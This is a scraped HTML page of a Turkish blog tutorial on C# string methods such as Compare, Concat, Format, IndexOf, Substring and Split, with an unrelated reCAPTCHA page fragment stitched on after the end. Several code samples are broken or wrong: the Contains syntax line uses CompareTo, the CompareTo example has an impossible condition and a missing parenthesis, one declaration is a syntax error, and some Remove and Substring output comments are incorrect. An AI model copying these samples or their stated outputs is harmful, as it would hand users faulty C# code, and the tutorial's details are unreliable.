<li id="menu-item-911" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://kodmatik.com/blog-page/">Blog</a></li>
<li id="menu-item-1000" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-has-children"><a href="#">YARDIM AL</a>
<ul class="sub-menu">
	<li id="menu-item-1305" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://kodmatik.com/iletisim/">İLETİŞİM</a></li>
	<li id="menu-item-1029" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://kodmatik.com/hakkimda/">Ben Kimim?</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-905" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="https://kodmatik.com/timeline/">Zaman Tüneli</a></li>
</ul></div>				</div>
			</nav><!-- .main-nav /-->
		</header><!-- #header /-->

	<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://kodmatik.com"><i class="tieicon-home"></i>Anasayfa</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kodmatik.com/category/c/">C#</a></span> / <span class="current">C# Hazır Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper)</span></div>
		
		
		
		<article id="the-post" class="post-listing post-1523 post type-post status-publish format-standard hentry category-c">
			
			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">C# Hazır Metotlar(CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper)</span></h1>

								<div class="entry">
					
					<p>Programlama dili kütüphaneleri içerisinde önceden tanımlanmış ve programcıların işlerini kolaylaştıran bir takım hazır metotlar vardır.<br />
Metinsel (String) Metotları Programlama dili içerisindeki String sınıfı altında bulunan ve metinsel (String) ifadelerle ilgili bir takım işlemleri daha kolay yapabilmek için bir takım hazır metotlar vardır. Metinsel metotlardan sık kullanılanlar şunlardır;</p>
<p>String sınıfı ile çağırılan metotlar;<br />
Compare, Concat, Copy, Format, IsNullOrEmpty</p>
<p> String ifade ile birlikte çağrılan metotlar;<br />
CompareTo, Contains, CopyTo, EndsWith, IndexOf, Insert, LastIndexOf, PadLeft, PadRight, Remove, Replace, Split, StartsWith, Substring, ToLower, ToUpper</p>
<p>Bunları tek tek inceleyelim.</p>
<p>Compare()</p>
<p>Parametre olarak verilen iki string ifadeyi karşılaştırır ve geriye int türünde bir veri döndürür. Eğer dönüş değeri sıfır (0) ise iki metin birbirine eşittir. Eğer değilse parametre olarak verilen metinleri ilk harflerinden itibaren tek tek karşılaştırır ve farklılığın olduğu ilk harflerin alfabedeki sıralarına göre -1 veya 1 sayı değerlerini döndürür.</p>
<pre class="brush: csharp; title: ; notranslate" title="">int donusDegeri = String.Compare(metin1,metin2);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">Console.Write(&quot;1. metni giriniz: &quot;);
string metin1 = Console.ReadLine();
Console.Write(&quot;2. metni giriniz: &quot;);
string metin2 = Console.ReadLine();
int donusDegeri = String.Compare(metin1, metin2);</pre>
<p>Not: Eğer metin karşılaştırmalarında büyük/küçük harfe dikkat edilsin istemiyorsak</p>
<p>Compare() metodunun bir başka kullanımı olan Compare(metin1,metin2,boolean) formunu kullanmamız gerekir.</p>
<pre class="brush: csharp; title: ; notranslate" title="">bool buyukKucuk=true;
int donusDegeri=String.Compare(metin1,metin2,buyukKucuk);</pre>
<p>Burada bool türündeki değişkenin değeri true ise Compare() metodu büyük/küçük harfe bakmasızın iki kelimeyi karşılaştırır. Eğer false değeri gönderilirse, bu durumda karşılaştırma işlemini büyük/küçük harfe biçimde gerçekleştirir.</p>
<p>Concat()</p>
<p>Parametre olarak verilen nesneleri string türünde birbirine peşi sıra ekler ve geriye</p>
<p>string türünde bir değer döndüren String metodudur.<br />
Kullanımı:</p>
<p>string donenMetin=String.Concat(parametre-listesi);</p>
<p>Örnek 2: Klavyeden girilen iki metni birleştiren programın kodlarını yazınız.</p>
<pre class="brush: csharp; title: ; notranslate" title="">
Console.Write(&quot;1. metni giriniz: &quot;);
string metin1 = Console.ReadLine();
Console.Write(&quot;2. metni giriniz: &quot;);
string metin2 = Console.ReadLine();
string birlestirilen = String.Concat(metin1, metin2);
Console.WriteLine(&quot;{0} ve {1} kelimelerinin birleştirilmiş hali: {2}&quot;,metin1,metin2,birlestirilen);</pre>
<p>String.Concat() ile farklı türlerdeki verileri de birleştirme şansımız vardır. Aşağıdaki<br />
örnekte hem metin, hem sayı, hem de boolean türündeki verileri birleştirip, geriye string türünde bir veri elde etme işlemini inceleyeceğiz.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin = &quot;Ankara&quot;;
int sayi = 06; bool durum = false;
string birlestirilen = String.Concat(metin, sayi, durum);
Console.WriteLine(&quot;{0} ve {1} {2}’nin birleştirilmiş hali: {3}&quot;, metin, sayi,durum,birlestirilen);</pre>
<p>Çıktısı:<br />
Ankara ve 06 False’nin birleştirilmiş hali: Ankara06False</p>
<p>Copy()</p>
<p>Parametre olarak verilen string türündeki metnin bir kopyasını almaya yarayan String metodudur.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string kopyaMetin=String.Copy(metin);
string metin = &quot;Kodmatik Programlama Dersleri&quot;;
string kopyaMetin=String.Copy(metin);
Console.WriteLine(&quot;{0} metninin kopyası :{1}&quot;, metin,kopyaMetin );</pre>
<p>Çıktısı:<br />
Kodmatik Programlama Dersleri metninin kopyası : Kodmatik Programlama Dersleri</p>
<p>Format()</p>
<p>Program yazarken bazı metinleri, ifadeleri belli bir biçimde yazmamız, düzenlememiz gerekir. Bunu yapabilmek için String.Format metodu kullanılır. Metot geriye string tipinde değer döndürür. Örneğin bir metinin ekranda belli bir biçimde gözükmesini istiyorsak Şunu kullanacağız:</p>
<p>String.Format(&#8220;{0,5}&#8221;,metin);</p>
<p>Bu metot da köşeli parentez içerisinde ki ilk değer değişkeni göstermektedir. İkinci değer ise değişkenin ekranda kaç karakterlik bir alan kaplayacağını belirler. Bu değer pozitif ise değişkenin ekrana sağa hizalı olacağını, eğer negatif ise sola hizalı olacağını belirler.</p>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">Console.WriteLine(String.Format(&quot;{0,9} | {1,15} &quot;,&quot;C#&quot;,&quot;Programlama&quot;) );
Console.WriteLine(String.Format(&quot;{0,10}| {1,20}&quot;,&quot;kodmatik&quot;,&quot;.com&quot;));
Console.ReadKey();</pre>
<p>IsNullOrEmpty()</p>
<p>Parametre olarak verilen string türündeki değişkenin içeriğinin boş mu olduğunu kontrol eden metottur. Eğer değişkenin içeriği boşsa geriye bool türünde true değeri döndürür. Eğer değişkene herhangi bir değer ataması yapılmışsa geriye false değerini döndürür.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin=&quot;&quot;;
bool sonuc=String.IsNullOrEmpty(metin);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">Console.Write(&quot;adı girin :&quot;);
string metin = Console.ReadLine();
bool sonuc = String.IsNullOrEmpty(metin);
Console.WriteLine(sonuc);
if (sonuc == true)
{
Console.WriteLine(&quot;boş giriş&quot;); }
else
{
Console.WriteLine(&quot;girdiğiniz değer : &quot;+ metin);
}
Console.ReadKey();</pre>
<p>CompareTo()<br />
String.Compare metodu iki metni karşılaştırıp metinlerin aynı ve farklı metin olduğunu bulan metotdur.Geri int tipinde bir değer döndürür.Eğer değer 1 veya -1 ise metinler birbirlerinden farklıdır.Şayet geri dönen değer 0 ise metinler aynıdır. Kullanımı şu şekildedir;</p>
<pre class="brush: csharp; title: ; notranslate" title="">int deger=String.Compare(metin1,metin2);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin1,metin2;
int dönüs;
Console.WriteLine(&quot;1.Metni Giriniz: &quot;);
metin1=Console.ReadLine();
Console.WriteLine(&quot;2.Metni Giriniz:&quot;);
metin2=Console.ReadLine();
dönüs=String.Compare(metin1,metin2);
if((dönüs==1)&amp;&amp;(dönüs==-1)
{
Console.WriteLine(&quot;Metinler Farklıdır&quot;);
}
else
{
Console.WriteLine(&quot;Metinler Aynıdır&quot;);
}
Console.ReadKey(); </pre>
<p>Contains()</p>
<p>Bir string içerisinde arama yapmamızı sağlar. Geri dönüş değeri bool tipindedir. Yani aranan string’ de varsa true yoksa false geri döndürecektir.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string aranan= &quot;&quot;;
bool donusDegeri=metin1.CompareTo(aranan); </pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string cumle = &quot;Kodmatik Programlama Dersleri&quot;;
bool kontrol = cumle.Contains(&quot;Dersleri&quot;); // kontrol değişkeni true olur </pre>
<p>StartsWith() ve EndsWith()<br />
Bir string’in ne ile bittiğini/başladığını bulmak için kullanılır. Örnek olarak gelen Url nin &#8220;.com/.net&#8221; mi olduğunu bulmak istiyoruz. Bool bir değer döndürür. Dizi içerisindesmi &#8220;Murat&#8221; ile başlayan kişileri bulmanız gerekebilir, ya da öğrenci numarası, örneğin benim okul numaram 070535… diye başlıyor, 07 girişlileri bulmak için kullanabilirsiniz.</p>
<pre class="brush: csharp; title: ; notranslate" title="">metin.EndsWith(ifade);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">String url= &quot;www.kodmatik.com&quot; ;
if (url.EndsWith(&quot;.com&quot;))
{
MessageBox.Show(&quot;Evet&quot;);
}
if (url.StartsWith(&quot;www.&quot;))
{
MessageBox.Show(&quot;Evet&quot;);
}</pre>
<p>Indexof()</p>
<p>String içerisinde aradığımız string in kaçıncı karakter(index) olduğunuzu bize int olarak verir, eğer bulamazsa -1 verir. 9 farklı kullanımı bulunmaktadır ben 2 tanesine yer vereceğim.</p>
<pre class="brush: csharp; title: ; notranslate" title="">int indeks = metin.IndexOf(char);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string Adim = &quot;Türkiye&quot;;
int uKacinci = Adim.IndexOf('ü'); // Burada tek tırnak içerisinde yazıyoruz yani char türünde. Sonuç:1
int uKacinci = Adim.IndexOf(&quot;y&quot;); // Burada çifttırnak içerisinde yazıyoruz yani string türünde.Sonuç:5</pre>
<p>Insert()</p>
<p>Insert metodu dizi içerisinde araya değer eklemek için kullanılır ve 2 parametre alır. Birimci parametre olarak verilen indeks numarasına , ikinci parametre olarak verilen değer eklenir. Eklenen değer öncesinde mutlaka bir değer bulunmalıdır aksi durumda hata ile karşılaşılır.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.Insert(int baslangic, string eklenecek);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string cumle=&quot;Programlama &quot;;
Console.WriteLine(cumle.Insert(11, &quot; Dersleri&quot;)); //5. karakterden sonra Şenlik kelimesini ekle
Console.ReadLine();</pre>
<p>LastIndexOf()</p>
<p>IndexOf metodu ile aynı işlevi yapar. Sadece bu metot baştan değil de sondan kaçıncı karakterde olduğunu belirtir.</p>
<pre class="brush: csharp; title: ; notranslate" title="">int indeks=metin.LastIndexOf(string);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">
string str = &quot;Ali Ata Bak&quot;;
string ara=&quot;Ali&quot;;
int index = str.LastIndexOf(ara);
Console.WriteLine(&quot; &quot;+index);
Console.ReadLine();</pre>
<p>Remove()</p>
<p>String içerisinde belli bir index ten başlayarak çıkarma işlemi yapar kısaca.</p>
<pre class="brush: csharp; title: ; notranslate" title="">metin.Remove(4); = 4. indexten itibaren sil.
metin.Remove(2,3); = 2. indexten itibaren 4 karakter sil.
metin.Replace('bu değerleri','buna cevir');</pre>
<p>Bu metod iki parametre almaktadır.Birincisine değiştirilmek istenen karakter,ikincisine yerine getirilecek karakterdir.</p>
<p>Replace()</p>
<p>Birlikte çağrıldığı metinin içerisinde istenilen karakteri başka bir karakterle değiştirmeye yarar. Değiştirme işlemi bittiğinde geriye string tipinde bir değer döndürür.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.Replace(char eski,char yeni);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin = &quot;Programlama Dersleri&quot;;
metin = metin.Replace(&quot;C#&quot;, &quot; &quot;);
Console.WriteLine(metin);
Console.ReadLine();</pre>
<p>Split()</p>
<p>Bu sözdizimi Split metodunun en sade halidir. Burada ayirici, ilgili metnin hangi ayraç ile bölüneceğini ifade eder. Split metodunun geri dönüş değeri string tipinde bir dizidir. Bu string dizisi içine ayraç dahil edilmeden ayraç ile ayrılan kelimeler eklenir.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string&#x5B;] dizi= metin.Split(char karakter);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin = &quot;Bilişim Teknolojileri&quot;;
Console.WriteLine(&quot;Boşluktan bölünürse&quot;);
foreach(string harf in metin.Split(' ')) Console.WriteLine(harf);
Console.WriteLine(&quot; &quot;);
Console.WriteLine(&quot;i harflerinden bölünürse&quot;);
foreach (string harf in metin.Split('i')) Console.WriteLine(harf);</pre>
<p>Substring()</p>
<p>Birlikte çağrıldığı metni parametre olarak verilen indeks değerinden itibaren keser ve arta kalan metni geriye string türünde döndüren metottur.Bu metodun 2 kullanımı bulunmaktadır.</p>
<p>1.Kullanım</p>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.Substring(int indeks);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin = &quot;kodmatik Program&quot;;
Console.WriteLine(metin.Substring(3)); //matik Program
Console.WriteLine(metin.Substring(9)); //Program
Console.WriteLine(metin.Substring(13)); //ram</pre>
<p>2.Kullanım</p>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.Substring(int indeks,int uzunluk);</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">string metin = &quot;Kodmatik Programlama&quot;;
Console.WriteLine(metin.Substring(2, 4)); //dmat
Console.WriteLine(metin.Substring(8,3)); //ogr
Console.WriteLine(metin.Substring(11,1)); //g
Console.ReadKey();</pre>
<p>ToLower() ve ToUpper()</p>
<p>Programlarımızda bazen girilen metinin harflerini küçük yada büyük yapmak isteriz. Bunun için ToLower-ToUpper metotlarını kullanırız.<br />
ToLower: Belirtilen metinin bütün harflerini küçük harfe dönüştürür.<br />
ToUpper: Belirtilen metinin bütün harflerini büyük harfe dönüştürür.</p>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.ToLower();</pre>
<pre class="brush: csharp; title: ; notranslate" title="">string yeniMetin=metin.ToUpper();</pre>
<p>Örnek:</p>
<pre class="brush: csharp; title: ; notranslate" title="">Console.WriteLine(&quot;Bir Metin Giriniz:&quot;);
string metin:Console.ReadLine();
Console.WriteLine(&quot;Küçük harfe çevrilmiş hali = {0}&quot;,metin.ToLower());
Console.WriteLine(&quot;Büyük harfe çevrilmiş hali= {0}&quot;,metin.ToUpper());
Console.ReadKey();</pre>
					
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2021-02-08</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://kodmatik.com/author/kodmatik/" title="Bekler tarafından yazılan yazılar" rel="author">Bekler</a></strong></div>
				
				
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		

		
		
		
		
		
				<div id="comments">




</div><!-- #comments -->

	</div><!-- .content -->
<aside class="sidebar-narrow">
</aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="ads300_600-widget-4" class="widget ads300_600-widget"><div class="widget-top"><h4> Reklam</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads300-600">
								<div class="ad-cell">
				
<!-- Dikey Reklam Kodmatik.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7509309779419407"
     data-ad-slot="9632242009"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->

		</div><!-- .container -->

	<footer id="theme-footer" class="fade-in animated4">
	<div id="footer-widget-area" class="footer-3c container">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-6" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Son Yazılar</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://kodmatik.com/keycloak-sso-avantajlari-single-sign-on-ve-hazir-erisim-yonetimi/">Keycloak SSO &#8211; Avantajları Single Sign-On ve Hazır Erişim Yönetimi</a>
									</li>
											<li>
					<a href="https://kodmatik.com/c-sharp-fibonnacci-dizisi-ve-sayilari-bulma/">C# Fibonacci dizisi ve sayılarını bulma</a>
									</li>
											<li>
					<a href="https://kodmatik.com/devops-lifecycle-nedir/">Devops Lifecycle Nedir?</a>
									</li>
											<li>
					<a href="https://kodmatik.com/xamarinde-android-ve-ios-uuid-degeri/">Xamarin&#8217;de Android ve iOS UUID Değeri</a>
									</li>
											<li>
					<a href="https://kodmatik.com/open-layers-kullanimi/">OpenLayers Kullanımı</a>
									</li>
											<li>
					<a href="https://kodmatik.com/event-driven-architecture/">Event Driven Architecture(Olaya Dayalı Mimari)</a>
									</li>
											<li>
					<a href="https://kodmatik.com/microservice-mimarisi/">Microservice Mimarisi</a>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="ads250_250-widget-4" class="footer-widget ads250_250-widget"><div class="footer-widget-top"><h4> !</h4></div>
						<div class="footer-widget-container">		<div  class="ads250-250">
								<div class="ad-cell">
				<a href="http://meta.stackexchange.com/users/318170/kodmatik">
<img src="http://meta.stackexchange.com/users/flair/318170.png?theme=dark" width="208" height="58" alt="profile for kodmatik at Meta Stack Exchange, Q&A for meta-discussion of the Stack Exchange family of Q&A websites" title="profile for kodmatik at Meta Stack Exchange, Q&A for meta-discussion of the Stack Exchange family of Q&A websites">
</a>
			</div>
				</div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>Hızlı Erişim</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a target="_blank" href="https://github.com/muratbekler/">Github Profil</a>
<p>
	
</p>
<a target="_blank" href="https://www.nuget.org/profiles/muratbekler">Nuget Profil</a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
	
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
						<div class="alignleft">
			© Copyright 2026, All Rights Reserved. 			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->

</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Yukarı Kaydır"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jarida/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCSharp.js" id="syntaxhighlighter-brush-csharp-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://kodmatik.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://kodmatik.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = '+ expand source';
	SyntaxHighlighter.config.strings.help = '?';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = 'Can\'t find brush for: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'Brush wasn\'t configured for html-script option: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kodmatik.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kodmatik.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"go_to":"Git...","ajaxurl":"https://kodmatik.com/wp-admin/admin-ajax.php","your_rating":"Sizin Puan\u0131n\u0131z:","is_singular":"1","reading_indicator":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVlpcUAAAAAAYOifGaY4WbosE0XFY68Z3GCxT9" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kodmatik.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfVlpcUAAAAAAYOifGaY4WbosE0XFY68Z3GCxT9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kodmatik.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kodmatik.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kodmatik.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVlpcUAAAAAAYOifGaY4WbosE0XFY68Z3GCxT9&co=aHR0cHM6Ly9rb2RtYXRpay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a0idkeewpxb1
body_size: 48532
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
